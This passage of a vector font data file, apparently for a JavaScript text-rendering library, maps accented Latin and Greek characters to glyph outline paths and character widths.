2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":172},"\u015c":{"d":"59,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm82,-323v17,-3,42,30,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v-1,-5,25,-43,41,-46","w":155},"\u015d":{"d":"89,-250v18,-2,40,31,45,48v-7,26,-30,23,-43,0v-12,25,-41,22,-43,-2v0,-6,25,-44,41,-46xm89,-32v16,0,32,-9,42,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-63,80,-63v32,0,57,14,76,44v5,29,-29,34,-40,9v-23,-24,-66,-22,-79,11v64,25,117,9,120,63v2,27,-39,64,-81,62v-29,-1,-75,-15,-75,-53v0,-9,6,-16,19,-17v14,2,32,40,58,33","w":170},"\u015e":{"d":"157,-74v0,34,-27,68,-59,77v38,26,12,80,-45,70v-22,-4,-17,-35,1,-34v9,-2,27,4,28,-5v-9,-6,-24,-10,-19,-30v-20,-2,-46,-16,-56,-42v15,-46,42,14,73,7v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48v-67,-30,-50,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,15,-31,35v0,15,9,25,27,32v34,-2,77,44,77,81","w":158},"\u015f":{"d":"32,-65v14,2,32,40,58,33v16,-1,33,-7,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,43,-64,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-23,-23,-66,-22,-79,11v64,25,116,9,120,63v2,24,-32,51,-61,61v35,23,15,80,-35,70v-15,3,-25,-5,-25,-18v0,-25,31,-9,44,-20v-10,-6,-24,-11,-19,-32v-22,-3,-54,-20,-61,-52v0,-9,7,-16,20,-17","w":171},"\u0160":{"d":"58,-125v-68,-32,-49,-133,27,-133v24,0,54,11,61,42v0,9,-6,14,-18,16v-10,1,-25,-27,-45,-22v-16,0,-30,14,-30,35v0,15,8,25,26,32v34,-2,82,45,77,81v5,72,-109,111,-148,43v-7,-12,4,-26,16,-25v14,1,32,32,55,25v19,1,40,-18,40,-46v0,-28,-34,-43,-61,-48xm87,-260v-17,4,-42,-31,-45,-48v6,-26,29,-23,43,0v12,-25,42,-22,43,2v1,8,-29,48,-41,46","w":162},"\u0161":{"d":"92,-194v-16,3,-44,-30,-45,-48v7,-25,30,-21,43,0v12,-25,42,-20,43,3v1,8,-28,47,-41,45xm88,-32v16,0,31,-9,41,-25v0,-2,-2,-5,-7,-5v-87,-24,-102,-7,-113,-59v-6,-26,42,-65,80,-63v32,1,66,15,77,52v-1,22,-31,24,-40,1v-24,-24,-65,-21,-80,11v63,25,118,8,120,63v1,27,-39,64,-81,62v-30,-1,-66,-17,-75,-53v0,-9,7,-16,20,-17v14,2,32,40,58,33","w":171},"\u0162":{"d":"24,-258r165,0v22,3,22,37,-3,37r-61,0r0,209v-1,21,-37,24,-37,-1r0,-208v-29,-3,-79,11,-80,-19v3,-12,8,-18,16,-18xm82,25v0,-14,10,-17,22,-17v13,0,22,11,25,32v2,12,-30,43,-49,28v5,-22,21,-27,2,-43","w":214},"\u0163":{"d":"58,22v0,-14,9,-17,21,-17v13,0,21,11,25,32v2,13,-30,46,-48,28v4,-21,20,-27,2,-43xm107,5v-39,4,-67,-16,-67,-58r0,-93v-32,8,-43,-27,-22,-36r22,1v2,-26,-9,-72,20,-69v28,3,12,43,16,69v22,1,41,-7,44,17v2,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17","w":128},"\u0164":{"d":"26,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,11,-81,-19v3,-12,9,-18,17,-18xm111,-263v-17,4,-43,-30,-45,-48v7,-26,30,-21,43,1v11,-25,42,-22,43,2v1,8,-28,47,-41,45","w":215},"\u0165":{"d":"112,5v-39,4,-67,-16,-67,-58r0,-93v-18,2,-35,-4,-34,-18v2,-23,14,-17,34,-17v2,-26,-9,-72,19,-69v29,3,13,42,17,69v22,1,41,-7,44,17v3,18,-22,20,-44,18v8,42,-25,120,33,116v9,0,15,6,16,18v-2,11,-8,17,-18,17xm67,-256v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,41,-22,42,2v1,7,-28,47,-40,46","w":133},"\u0166":{"d":"89,-107v-28,-1,-74,8,-73,-20v3,-35,44,-12,73,-18r0,-76v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18r164,0v22,2,24,37,-2,37r-61,0r0,76v27,3,63,-11,66,18v3,26,-38,20,-66,20r0,95v-1,21,-37,24,-37,-1r0,-94","w":210},"\u0167":{"d":"110,5v-48,0,-71,-27,-67,-82v-32,11,-43,-28,-22,-38r22,1r0,-32v-18,2,-37,-4,-35,-18v2,-22,15,-17,35,-17v2,-26,-9,-72,19,-69v28,3,12,43,16,69v22,1,42,-7,45,17v2,17,-23,20,-45,18r0,32v23,1,42,-7,45,18v2,19,-21,22,-45,19v-2,29,1,51,33,47v9,-1,15,6,16,18v-2,11,-7,17,-17,17","w":131},"\u0168":{"d":"107,5v-48,0,-95,-39,-95,-99r0,-144v1,-14,6,-20,19,-19v11,1,17,8,17,16v6,82,-26,208,57,210v30,1,57,-24,58,-61r0,-148v1,-24,36,-20,36,0r0,155v4,42,-45,90,-92,90xm56,-285v3,-31,48,-23,70,-9v13,-7,33,-1,32,14v-2,26,-50,24,-71,9v-14,6,-33,1,-31,-14","w":214},"\u0169":{"d":"49,-214v2,-31,48,-23,70,-10v13,-7,32,-1,32,14v0,23,-47,30,-65,10v-16,4,-39,4,-37,-14xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":198},"\u016a":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm40,-268v-23,-5,-14,-48,8,-38r111,0v18,-1,24,33,3,39v-39,-2,-81,0,-122,-1","w":199},"\u016b":{"d":"50,-234r92,0v26,0,21,39,0,38r-95,0v-11,0,-16,-7,-17,-20v2,-12,9,-18,20,-18xm97,-30v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,153v0,9,-7,15,-19,16v-12,-2,-18,-7,-17,-19v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66","w":199},"\u016c":{"d":"102,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-27,209,57,210v30,1,57,-25,57,-61r0,-148v0,-24,38,-20,37,0r0,155v3,42,-45,90,-92,90xm160,-303v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,19,28,36,26v17,3,20,-28,39,-26v12,2,18,9,18,19","w":201},"\u016d":{"d":"158,-232v0,16,-30,46,-58,45v-25,-1,-49,-14,-55,-46v3,-13,9,-18,20,-18v16,0,18,28,36,26v17,2,19,-28,38,-26v12,2,19,9,19,19xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":205},"\u016e":{"d":"101,5v-49,0,-96,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,17,8,17,16v6,82,-26,208,57,210v29,1,58,-23,57,-61r0,-148v1,-24,38,-20,37,0r0,155v4,42,-45,90,-92,90xm111,-252v-25,9,-46,-13,-48,-38v0,-19,14,-35,40,-37v19,0,37,14,37,39v0,16,-10,29,-29,36xm94,-289v0,10,15,8,15,1v0,-6,-3,-9,-8,-8v-4,0,-6,2,-7,7","w":198},"\u016f":{"d":"112,-177v-24,9,-47,-12,-48,-37v-1,-19,14,-37,40,-38v19,0,37,14,37,39v0,16,-10,29,-29,36xm95,-214v0,10,15,8,15,1v0,-6,-3,-9,-9,-8v-4,0,-5,2,-6,7xm102,-30v28,2,52,-24,55,-59v3,-32,-13,-90,19,-92v11,3,16,8,16,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-59,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v32,6,12,54,17,85v-1,42,21,64,55,66","w":207},"\u0170":{"d":"106,5v-50,0,-97,-40,-96,-99r0,-144v1,-14,7,-20,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,42,-44,90,-91,90xm67,-268v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm166,-306v-2,6,-41,83,-56,41v0,-3,4,-22,20,-52v10,-18,37,-6,36,11","w":206},"\u0171":{"d":"60,-192v17,-41,13,-57,37,-60v13,3,19,9,18,22v0,4,-10,18,-31,45v-7,11,-22,6,-24,-7xm159,-230v-2,6,-42,84,-57,40v0,-3,5,-21,21,-51v10,-18,37,-6,36,11xm98,-30v28,2,53,-24,56,-59v2,-31,-13,-89,18,-92v11,3,17,8,17,17r0,153v0,9,-6,15,-18,16v-12,-2,-18,-7,-17,-19v-60,47,-151,4,-146,-77v2,-32,-13,-88,19,-90v31,7,10,55,16,85v-1,42,21,64,55,66","w":201},"\u0172":{"d":"134,75v-36,2,-64,-4,-65,-41v0,-13,6,-23,18,-30v-35,-4,-76,-46,-76,-98r0,-144v1,-15,7,-21,20,-19v11,1,16,8,16,16v6,83,-26,209,58,210v30,1,57,-25,57,-61r0,-148v0,-24,36,-20,36,0r0,155v4,38,-37,82,-76,89v1,17,0,27,-17,29v-3,2,0,8,5,7v19,-1,38,1,38,18v0,8,-5,13,-14,17","w":211},"\u0173":{"d":"203,67v-53,16,-87,-43,-47,-71r-1,-10v-59,47,-150,3,-146,-77v2,-32,-13,-88,19,-90v32,6,17,54,17,85v0,42,21,64,55,66v28,2,55,-23,55,-59v0,-32,-13,-90,19,-92v11,3,17,8,17,17r0,172v0,10,-5,16,-17,18v-3,2,0,8,5,7v18,-1,40,-1,38,17v0,8,-5,14,-14,17","w":212},"\u0174":{"d":"158,-175r-49,171v-16,17,-31,9,-39,-20v-34,-130,-59,-202,-62,-216v6,-27,32,-22,40,6r44,156v32,-111,49,-169,52,-173v15,-14,33,-6,35,21v3,8,18,59,44,152r50,-171v9,-17,39,-7,34,11r-68,236v-17,15,-29,4,-37,-22xm157,-329v18,-3,41,30,45,48v-7,26,-30,23,-43,0v-12,25,-42,22,-43,-2v-1,-5,25,-43,41,-46","w":312},"\u0175":{"d":"123,-246v18,-3,42,29,45,48v-7,25,-30,21,-43,0v-12,23,-40,21,-43,0v-3,-11,24,-44,41,-48xm123,-105r-33,102v-9,14,-28,9,-33,-7r-49,-154v9,-30,29,-22,40,11r27,83v21,-68,33,-103,35,-106v15,-14,31,-6,34,19r29,87v20,-64,32,-100,34,-105v11,-16,34,-4,33,12r-52,161v-18,15,-29,4,-38,-22","w":249},"\u0176":{"d":"100,-320v18,-2,43,29,45,48v-7,26,-30,21,-43,-1v-13,25,-41,23,-43,-2v-1,-5,24,-43,41,-45xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":205},"\u0177":{"d":"89,-250v18,-2,42,29,45,48v-7,26,-30,21,-43,-1v-12,25,-42,22,-43,-2v-1,-5,24,-43,41,-45xm88,-67v29,-71,45,-108,47,-111v11,-10,32,-2,30,13r-94,226v-10,9,-34,1,-30,-14v0,-2,10,-25,28,-69r-58,-144v8,-27,30,-18,40,11v24,68,29,68,37,88","w":169},"\u0178":{"d":"77,-265v-26,-1,-22,-40,1,-37v24,3,23,34,-1,37xm126,-265v-24,-2,-23,-38,2,-37v24,2,22,36,-2,37xm101,-158v54,-71,49,-94,79,-99v26,11,14,25,-7,57r-53,80r0,106v-2,25,-31,26,-37,4r0,-110v-24,-41,-55,-75,-76,-119v4,-24,31,-24,38,-3","w":201},"\u0179":{"d":"22,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm147,-305v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":223},"\u017a":{"d":"123,-232v0,17,-48,73,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm19,-184v39,4,90,2,131,1v25,10,17,23,0,44r-87,108r87,0v22,2,21,36,-1,36r-124,0v-10,0,-15,-6,-17,-18v19,-36,76,-96,103,-134v-34,-5,-97,14,-103,-18v1,-13,8,-15,11,-19","w":171},"\u017b":{"d":"24,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37xm92,-295v-3,-29,47,-37,51,-3v2,17,-8,29,-26,29v-14,0,-23,-9,-25,-26","w":232},"\u017c":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm89,-192v-33,-1,-32,-52,1,-52v34,0,34,50,0,52r-1,0","w":176},"\u017d":{"d":"25,-258r179,0v22,4,24,26,2,44r-141,183r139,0v25,0,21,36,0,36r-178,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,157,-207r-138,0v-26,0,-21,-38,-2,-37xm120,-263v-18,4,-44,-30,-46,-48v7,-26,30,-21,43,1v12,-25,42,-23,43,2v1,7,-28,47,-40,45","w":227},"\u017e":{"d":"19,-184v39,4,89,2,130,1v26,9,18,22,0,44r-86,108r86,0v23,2,23,36,0,36r-124,0v-31,-11,-15,-26,10,-58r75,-94v-34,-4,-97,14,-103,-18v1,-13,9,-14,12,-19xm94,-196v-17,4,-42,-31,-45,-48v7,-26,30,-23,43,0v11,-25,40,-22,42,2v1,8,-28,48,-40,46","w":171},"\u017f":{"d":"14,-151v0,-64,10,-111,75,-107v19,1,23,34,-1,37v-24,-2,-38,6,-38,35r0,174v0,19,-33,24,-37,1v3,-44,1,-94,1,-140","w":108},"\u0192":{"d":"26,30v28,1,41,-8,41,-40r0,-128v-24,-1,-47,6,-49,-20v0,-16,25,-20,48,-17v-2,-50,23,-83,80,-81v21,1,24,36,-2,38v-28,-4,-41,12,-40,43v25,1,53,-10,54,20v1,20,-32,17,-54,17r1,145v-6,36,-36,61,-79,61v-10,0,-16,-7,-18,-19v2,-13,8,-19,18,-19","w":171},"\u01fa":{"d":"133,-126r-21,-53r-21,53r42,0xm103,-259v1,11,19,9,17,-1v-1,-11,-16,-9,-17,1xm93,-230v-15,-5,-20,-44,-5,-53v-7,-16,17,-42,34,-49v27,8,15,26,1,43v9,-8,17,5,22,24v4,15,-2,29,-14,35r85,219v-5,23,-38,21,-41,-9r-28,-70r-71,0r-35,89v-12,12,-36,5,-33,-13","w":222},"\u01fb":{"d":"96,-259v45,-11,64,63,15,73v-24,5,-45,-7,-45,-37v0,-17,9,-31,30,-36xm104,-229v-10,0,-9,13,-3,14v6,0,8,-1,9,-7v-1,-5,-3,-7,-6,-7xm101,-146v-30,-1,-57,22,-58,58v-1,29,23,57,60,58v25,1,55,-26,55,-59v0,-28,-23,-56,-57,-57xm136,-304v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm101,-182v45,-1,97,39,93,96v-2,33,16,85,-18,91v-8,0,-20,-8,-17,-19v-57,47,-152,5,-152,-75v0,-46,40,-92,94,-93","w":205},"\u01fc":{"d":"140,-252v28,-15,79,-2,117,-6v8,0,14,6,17,18v-7,36,-66,13,-102,19r0,89v29,4,82,-13,81,20v-2,27,-53,14,-81,17r0,64r84,0v23,2,24,36,-1,36r-101,0v-32,-4,-13,-67,-18,-100r-41,0r-53,94v-13,11,-30,7,-32,-13v20,-45,99,-179,130,-238xm115,-132r21,0r0,-36xm204,-309v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18","w":283},"\u01fd":{"d":"101,-146v-30,-1,-56,23,-58,58v-1,28,23,57,61,57v26,0,55,-25,55,-58v0,-28,-24,-56,-58,-57xm308,-101v-7,-41,-81,-65,-105,-16v-5,9,-7,14,-7,16r112,0xm214,-227v0,16,-49,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18xm200,-65v13,32,54,43,90,24v12,3,18,9,18,18v1,32,-94,38,-114,9v3,20,-30,28,-35,5r0,-6v-56,48,-151,6,-151,-74v0,-46,40,-92,93,-93v31,0,57,13,76,39v13,-21,41,-37,75,-38v47,-2,97,40,93,99v-1,11,-8,17,-18,17r-127,0","w":358},"\u01fe":{"d":"91,-45v76,51,181,-39,133,-126xm201,-199v-60,-51,-154,-4,-154,75v0,22,6,40,18,54xm177,-308v-1,17,-47,71,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm251,-196v57,85,-8,202,-111,201v-28,0,-53,-8,-76,-25v-21,18,-24,27,-35,25v-25,-5,-22,-30,5,-46v0,-1,2,-3,4,-5v-68,-83,0,-212,104,-210v33,0,61,11,86,33v18,-18,25,-25,34,-25v35,11,7,39,-11,52","w":290},"\u01ff":{"d":"138,-236v-1,17,-48,73,-57,25v-1,-4,23,-42,39,-42v12,3,18,8,18,17xm125,-140v-44,-19,-97,23,-75,77xm74,-37v48,27,104,-27,77,-79xm24,-37v-57,-74,43,-184,126,-129v14,-20,36,-26,42,1v0,5,-5,13,-16,23v45,59,1,149,-78,147v-17,0,-34,-5,-49,-16v-15,20,-35,24,-41,-3v0,-5,6,-13,16,-23","w":208},"\u0384":{"d":"73,-238v0,16,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":68},"\u0385":{"d":"13,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm103,-217v0,-26,40,-20,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm107,-232v-1,17,-48,73,-57,25v-1,-3,23,-42,39,-43v12,3,18,9,18,18","w":140},"\u0386":{"d":"131,-131r-21,-56r-21,56r42,0xm88,-255v0,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":220},"\u0387":{"d":"15,-155v-3,-30,48,-37,52,-3v1,15,-8,28,-26,28v-14,0,-24,-8,-26,-25","w":71},"\u0388":{"d":"69,-259v42,4,97,2,141,1v11,0,17,7,19,20v-2,11,-9,17,-20,17r-116,0r0,79v36,6,92,-17,101,18v-2,32,-65,13,-101,18r0,75r120,0v9,0,14,6,16,19v-3,11,-9,17,-17,17r-138,0v-12,-2,-18,-8,-18,-18r0,-226v1,-14,9,-15,13,-20xm57,-244v0,17,-48,73,-57,25v-1,-4,23,-43,39,-43v12,3,18,9,18,18","w":236},"\u0389":{"d":"56,-238v-1,17,-48,73,-56,25v-1,-4,23,-43,39,-43v12,3,17,9,17,18xm57,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v1,-24,38,-20,37,0r0,229v0,9,-6,16,-19,17v-11,-2,-18,-8,-18,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":257},"\u038a":{"d":"56,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19xm55,-243v0,17,-48,73,-56,25v-1,-4,23,-42,38,-43v12,3,18,9,18,18","w":131},"\u038c":{"d":"34,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm166,-221v-47,-1,-96,41,-96,96v0,46,43,94,98,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95xm62,-242v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18","w":304},"\u038e":{"d":"65,-241v-1,17,-48,73,-56,25v-1,-4,22,-42,38,-43v12,3,18,9,18,18xm160,-158v55,-71,47,-94,79,-99v26,11,15,25,-7,57r-54,80r0,106v1,25,-31,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":256},"\u038f":{"d":"59,-241v0,19,-48,72,-56,25v-1,-4,23,-42,39,-42v12,3,17,8,17,17xm145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":289},"\u0390":{"d":"35,-242v-3,-21,28,-18,48,-18v25,0,23,38,1,37r3,0r0,192r-2,0v9,0,17,6,17,19v0,24,-27,16,-50,17v-26,1,-16,-39,-2,-36r0,-192r3,0v-11,0,-17,-6,-18,-19xm3,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm93,-288v0,-27,40,-21,38,1v-1,13,-9,19,-20,19v-13,0,-18,-9,-18,-20xm97,-304v-1,18,-47,71,-57,26v-1,-3,23,-42,39,-43v12,3,18,8,18,17","w":130},"\u0391":{"d":"131,-131r-21,-56r-21,56r42,0xm93,-247v17,-18,29,-7,39,19r81,216v-7,25,-36,21,-40,-9r-29,-73r-69,0r-36,93v-12,12,-35,5,-33,-13","w":219},"\u0392":{"d":"126,-145v67,35,46,150,-39,150v-28,0,-77,10,-78,-18r0,-226v3,-33,36,-13,64,-18v48,-8,92,70,53,112xm46,-156v32,2,58,-3,58,-33v0,-25,-27,-34,-58,-31r0,64xm46,-31v46,3,83,-4,83,-45v0,-36,-38,-49,-83,-44r0,89","w":174},"\u0393":{"d":"27,-257r128,0v23,2,24,36,0,36r-109,0r0,209v-1,21,-36,23,-36,-1r0,-225v1,-13,7,-19,17,-19","w":181},"\u0394":{"d":"113,-194r-61,162r118,0v-37,-99,-57,-153,-57,-162xm95,-249v15,-15,28,-8,37,16r83,220v1,12,-12,18,-30,18r-163,0v-10,-4,-15,-10,-15,-20","w":218},"\u0395":{"d":"23,-259v41,4,97,2,140,1v11,0,18,7,20,20v-2,11,-9,17,-20,17r-117,0r0,79v35,6,93,-17,101,18v-1,32,-65,13,-101,18r0,75r120,0v9,0,15,6,17,19v-3,11,-10,17,-18,17r-138,0v-12,-2,-17,-8,-17,-18r0,-226v1,-14,9,-15,13,-20","w":194},"\u0396":{"d":"31,-258r180,0v21,5,22,27,1,44r-141,183r139,0v25,0,21,36,0,36r-177,0v-10,0,-16,-6,-18,-19v38,-62,111,-145,156,-207r-138,0v-25,0,-20,-38,-2,-37","w":235},"\u0397":{"d":"13,-238v-2,-27,37,-24,37,-4r0,100r114,0r0,-99v0,-24,38,-20,37,0r0,229v0,9,-7,16,-20,17v-11,-2,-17,-8,-17,-18r0,-94r-114,0r0,94v-1,23,-37,24,-37,-1r0,-224","w":214},"\u0398":{"d":"12,-126v-2,-65,60,-131,131,-131v63,0,131,59,131,132v0,65,-57,130,-132,130v-64,0,-128,-57,-130,-131xm143,-220v-47,-1,-94,42,-94,96v0,46,43,93,96,93v46,0,93,-43,93,-95v0,-47,-41,-93,-95,-94xm80,-144r127,0v12,2,18,8,17,19v-1,12,-8,18,-18,18r-127,0v-22,-2,-23,-37,1,-37","w":283},"\u0399":{"d":"19,-242v-2,-20,29,-18,49,-18v25,0,23,38,1,37r2,0r-1,192v9,0,17,6,17,19v0,24,-27,16,-50,17v-27,1,-17,-39,-2,-36r0,-192r2,0v-11,0,-17,-6,-18,-19","w":102},"\u039a":{"d":"8,-239v0,-25,36,-21,36,-1r0,102v86,-81,106,-115,126,-116v24,6,18,24,1,41r-78,79r91,113v2,33,-28,33,-44,3r-74,-90r-22,22v-6,32,17,91,-18,91v-10,0,-18,-6,-18,-18r0,-226","w":196},"\u039b":{"d":"114,-196r-74,194v-13,13,-32,8,-34,-13r89,-235v15,-15,28,-8,37,16r83,222v-2,23,-30,22,-37,2v-41,-115,-64,-176,-64,-186","w":216},"\u039c":{"d":"47,-154r0,142v-1,21,-35,24,-36,-1r0,-224v2,-28,35,-27,38,1r81,180v1,-5,64,-149,86,-195v11,-12,33,-7,32,14r0,224v0,25,-37,21,-36,1r0,-142v-44,99,-67,150,-69,153v-20,14,-27,2,-39,-25","w":259},"\u039d":{"d":"187,-66r0,-174v2,-23,36,-23,36,0r0,227v-5,26,-32,22,-46,-7r-129,-165r0,172v0,21,-36,25,-36,0r0,-224v0,-27,31,-26,38,-4v6,7,52,65,137,175","w":233},"\u039e":{"d":"24,-257r155,0v12,3,18,8,17,20v0,10,-7,16,-20,16r-150,0v-25,0,-20,-36,-2,-36xm46,-146r112,0v25,0,21,36,0,36r-112,0v-10,0,-16,-7,-18,-19v3,-12,9,-17,18,-17xm26,-31r152,0v26,0,21,36,0,36r-152,0v-10,0,-16,-6,-18,-19v3,-12,9,-17,18,-17","w":203},"\u039f":{"d":"13,-127v-2,-65,61,-131,132,-131v63,0,131,59,131,132v0,65,-57,131,-133,131v-65,0,-127,-58,-130,-132xm145,-221v-47,-1,-95,40,-95,96v0,47,42,94,97,94v46,0,93,-44,93,-95v0,-47,-41,-94,-95,-95","w":284},"\u03a0":{"d":"28,-257r154,0v11,2,17,8,17,17r0,229v0,9,-7,15,-19,16v-12,-2,-18,-8,-18,-18r0,-207r-114,0r0,208v-1,21,-36,23,-36,-1r0,-224v1,-13,6,-20,16,-20","w":208},"\u03a1":{"d":"163,-182v1,55,-48,90,-116,81r0,89v-1,21,-37,24,-37,-1r0,-225v1,-34,48,-16,77,-20v35,-4,76,34,76,76xm126,-180v2,-34,-37,-46,-79,-41r0,84v43,2,77,0,79,-43","w":166},"\u03a3":{"d":"69,-29r100,0v23,0,20,34,1,34r-140,0v-20,-3,-23,-25,-2,-38r70,-82r-83,-95v-6,-12,3,-26,13,-26r142,0v21,2,22,34,-2,34r-100,0v46,57,67,68,70,88v-14,29,-49,58,-69,85","w":197},"\u03a4":{"d":"28,-258r164,0v22,2,24,37,-2,37r-62,0r0,209v0,9,-5,17,-18,17v-10,0,-18,-6,-18,-18r0,-208v-29,-3,-80,10,-81,-19v3,-12,9,-18,17,-18","w":221},"\u03a5":{"d":"108,-158v55,-71,47,-94,79,-99v26,11,13,25,-8,57r-53,80r0,106v-1,25,-30,25,-36,4r0,-110v-24,-41,-55,-75,-76,-119v4,-25,30,-23,38,-3","w":217},"\u03a6":{"d":"160,-53v31,-2,84,-37,77,-77v1,-31,-37,-66,-77,-70r0,147xm124,-200v-34,2,-80,38,-77,73v-5,33,39,68,77,74r0,-147xm10,-127v4,-53,48,-99,114,-105v-7,-31,35,-34,36,-9r0,8v52,3,119,55,115,107v-4,52,-49,96,-110,105v-3,0,-5,-2,-5,-4v1,18,0,29,-19,30v-15,-3,-18,-11,-17,-26v-51,-2,-118,-55,-114,-106","w":286},"\u03a7":{"d":"13,-234v-5,-25,25,-33,35,-12r71,90r77,-99v14,-7,27,-2,29,16v-17,35,-60,79,-84,113r82,105v5,13,-3,26,-16,26v-8,0,-15,-5,-20,-15r-68,-87r-77,98v-12,10,-33,0,-30,-16v12,-23,64,-83,84,-112v-54,-68,-81,-103,-83,-107","w":235},"\u03a8":{"d":"98,-76v-45,-8,-94,-59,-88,-109v3,-27,-11,-77,20,-73v37,5,5,74,24,105v11,19,23,32,44,37r0,-122v-1,-27,37,-24,37,-4r0,127v42,-8,60,-63,52,-126v2,-23,37,-23,37,1r0,59v5,47,-42,95,-89,105v-5,30,15,81,-19,81v-29,0,-15,-53,-18,-81","w":235},"\u03a9":{"d":"145,-221v-52,-3,-99,43,-99,95v0,46,30,85,81,96v20,4,11,35,-7,35r-85,0v-25,-1,-20,-38,0,-36r14,0v-21,-21,-39,-60,-39,-96v0,-63,62,-131,133,-131v64,0,133,61,132,131v0,37,-13,68,-39,95v19,-1,38,3,34,20v-8,34,-68,17,-104,17v-10,0,-16,-7,-18,-20v3,-11,8,-17,17,-17v11,0,29,-7,48,-26v60,-60,12,-158,-68,-163","w":291},"\u03aa":{"d":"33,-265v-27,-1,-21,-39,1,-36v22,3,22,34,-1,36xm64,-